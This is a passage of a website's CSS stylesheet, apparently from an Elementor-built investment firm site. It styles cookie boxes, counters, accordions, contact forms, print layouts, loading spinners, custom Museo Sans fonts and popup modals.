  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1698 .elementor-element.elementor-element-ba03131:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 65px 74px 65px;}.elementor-1698 .elementor-element.elementor-element-9a38dcb .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-9a38dcb > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-e104be5{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-e104be5 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-63e02ec{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-63e02ec > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-1640b75{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-1640b75 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-bc09754{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-bc09754 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-09c799e{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-09c799e > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-87e056d .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-87e056d > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-5d0efa3{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-5d0efa3 > .elementor-widget-container{padding:0px 0px 62px 0px;}.elementor-1698 .elementor-element.elementor-element-fa04e12 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-fa04e12 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-af7c2b6{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-af7c2b6 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-33ad484{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-33ad484 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-b6cf782{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-b6cf782 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-c9358bf .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-c9358bf > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-0cd3b2f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-0cd3b2f > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-8bf150f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-8bf150f > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-d368191 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-d368191 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-d91570e{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-d91570e > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-fce0114{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-fce0114 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-8e6c8c7{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-8e6c8c7 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-2842733 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-2842733 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-95a1de8{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-95a1de8 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-86fa99f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-86fa99f > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-9028f07{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-9028f07 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-fbd72d4{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-fbd72d4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-d7f60e5 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-d7f60e5 > .elementor-widget-container{padding:60px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-cad585b{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-cad585b > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-099a380{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-099a380 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-cf5d14f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-cf5d14f > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-3e4d5b1 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1698 .elementor-element.elementor-element-3e4d5b1 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-319d9c9{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-319d9c9 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-34f40d3{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-34f40d3 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1698 .elementor-element.elementor-element-a67aa3b{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-a67aa3b > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1698 .elementor-element.elementor-element-5557ba6{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-5557ba6 > .elementor-widget-container{padding:028px 0px 28px 0px;}.elementor-1698 .elementor-element.elementor-element-98dd8ae{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1698 .elementor-element.elementor-element-68e2fc7e{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{margin:-3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 32px 46px 32px;}.elementor-1698 .elementor-element.elementor-element-e104be5 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-63e02ec > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-1640b75 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-bc09754 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-09c799e > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-5d0efa3 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-af7c2b6 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-33ad484 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-b6cf782 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-0cd3b2f > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-8bf150f > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-d91570e > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-fce0114 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-8e6c8c7 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-95a1de8 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-86fa99f > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-9028f07 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-fbd72d4 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1698 .elementor-element.elementor-element-cad585b > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-099a380 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-cf5d14f > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-319d9c9 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-34f40d3 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1698 .elementor-element.elementor-element-a67aa3b > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1698 .elementor-element.elementor-element-5557ba6 > .elementor-widget-container{padding:32px 0px 12px 0px;}}@media(max-width:768px){.elementor-1698 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 44px 15px;}.elementor-1698 .elementor-element.elementor-element-e104be5{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-63e02ec{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-1640b75{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-bc09754{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-09c799e{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-5d0efa3{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-af7c2b6{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-33ad484{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-b6cf782{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-0cd3b2f{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-8bf150f{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-d91570e{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-fce0114{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-8e6c8c7{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-95a1de8{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-86fa99f{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-9028f07{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-fbd72d4{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-cad585b{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-099a380{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-cf5d14f{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-319d9c9{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-34f40d3{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-a67aa3b{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-5557ba6{font-size:18px;line-height:1.4em;}.elementor-1698 .elementor-element.elementor-element-98dd8ae{font-size:18px;line-height:1.4em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1867 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1867 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1867{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1867 .dialog-close-button{display:flex;}#elementor-popup-modal-1867 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1564 .dialog-close-button{display:flex;}#elementor-popup-modal-1564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 